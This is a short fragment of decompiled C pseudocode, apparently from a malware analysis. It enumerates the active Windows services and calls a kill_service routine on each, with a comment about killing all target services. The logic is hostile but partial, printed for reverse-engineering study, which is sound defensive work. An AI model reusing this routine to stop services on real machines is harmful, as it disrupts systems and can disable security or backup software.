 result_1 = EnumServicesStatusA(
hSCManager,
SERVICE_WIN32,
1u, // SERVICE_ACTIVE
services_buffer,
0x40000u,
&pcbBytesNeeded,
&NumServicesReturned,
&ResumeHandle);
if ( result_1 )
{
service_counter = 0i64;
if ( NumServicesReturned )
{
while ( 1 )
{
result_1 = kill_service((__int64)hSCManager, (PCSTR *)&services_buffer_1[service_counter].lpServiceName);
if ( !result_1 )
break;
service_counter = (unsigned int)(service_counter + 1);
if ( (unsigned int)service_counter >= NumServicesReturned )// loop and kill all target services
goto LABEL_10;
}
result_1 = 1;
}
}